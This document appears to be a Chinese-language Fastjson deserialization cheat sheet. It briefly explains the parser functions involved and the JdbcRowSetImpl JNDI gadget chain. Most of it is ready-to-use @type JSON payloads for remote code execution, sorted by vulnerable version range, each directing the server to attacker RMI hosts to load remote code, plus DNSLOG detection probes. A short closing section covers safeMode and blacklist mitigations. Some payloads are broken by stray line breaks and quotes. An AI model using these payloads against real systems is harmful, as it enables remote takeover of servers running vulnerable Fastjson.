 fastjson漏洞汇总
关键函数分析
DefaultJSONParser. parseObject() 解析传入的 json 字符串提取不同的 key 进行后续的处理
TypeUtils. loadClass() 根据传入的类名，生成类的实例
JavaBeanDeserializer. Deserialze() 依次调用 @type 中传入类的对象公有 set\get\is 方法。
ParserConfig.checkAutoType() 阿里后续添加的防护函数，用于在 loadclass 前检查传入的类是否合法。
序列化原理分析链
JdbcRowSetImpl对象恢复->setDataSourceName方法调用->setAutocommit方法调用->context.lookup(datasourceName)调用
EXP
RCE
<=1.2.47 通杀
{"a":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"b":
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://172.16.216.1:1099/
cmd","autoCommit":true}}}
1.2.25 - 1.2.32
{"rand3": {"@type": "Lcom.sun.rowset.JdbcRowSetImpl;","dataSourceName": "rmi://172.16.216.1:1099/
cmd","autoCommit": true}}
前提:开启autoType
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
<= 1.2.60
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
{"@type":"org.apache.commons.configuration.JNDIConfiguration","prefix":"rmi://c014:37777/Exp"}");
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
{"@type":"oracle.jdbc.connector.OracleManagedConnectionFactory","xaDataSourceName":"rmi://
c014:37777/Exp"}
=1.2.62
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
{"@type":"org.apache.xbean.propertyeditor.JndiConverter","AsText":"rmi://127.0.0.1:1099/exploit"}
< 1.2.67
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
{"@type":"com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig","properties":
{"@type":"java.util.Properties","UserTransaction":"rmi://127.0.0.1:1099/tr1ple"}}"
< 1.2.68
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
{"@type":"org.apache.shiro.jndi.JndiObjectFactory","resourceName": "rmi://127.0.0.1:1099/Exploit"}
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
{"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","metricRegistry": "rmi://127.0.0.1:1099/Exploit"}
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
{"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","healthCheckRegistry": "rmi://127.0.0.1:1099/
Exploit"}
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
{"@type":"org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup","jndiNames": "rmi://127.0.0.1:1099/
Exploit"}
DNSLOG探测
{"rand1":{"@type":"java.net.InetAddress","val":"http://dnslog"}}
{"rand2":{"@type":"java.net.Inet4Address","val":"http://dnslog"}}
{"rand3":{"@type":"java.net.Inet6Address","val":"http://dnslog"}}
{"rand4":{"@type":"java.net.InetSocketAddress"{"address":,"val":"http://dnslog"}}}
{"rand5":{"@type":"java.net.URL","val":"http://dnslog"}}
{"rand6":{"@type":"com.alibaba.fastjson.JSONObject", {"@type": "java.net.URL", "val":"http://dnslog"}}""}}
{"rand7":Set[{"@type":"java.net.URL","val":"http://dnslog"}]}
{"rand8":Set[{"@type":"java.net.URL","val":"http://dnslog"}
{"rand9":{"@type":"java.net.URL","val":"http://dnslog"}:0
1.2.68safemode配置方式
在1.2.68引入了safemode，打开safemode时，@type这个specialkey完全无用，无论白名单和黑名单，都不支持autoType了。
方式1：代码中:ParserConfig.getGlobalInstance().setSafeMode(true);
方式2:JVM启动参数-Dfastjson.parser.safeMode=true
方式3:类路径下fastjson配置文件:fastjson.properties:
fastjson.parser.safeMode=true
将风险类加入到黑名单
ParserConfig.getGlobalInstance().addDeny("类名");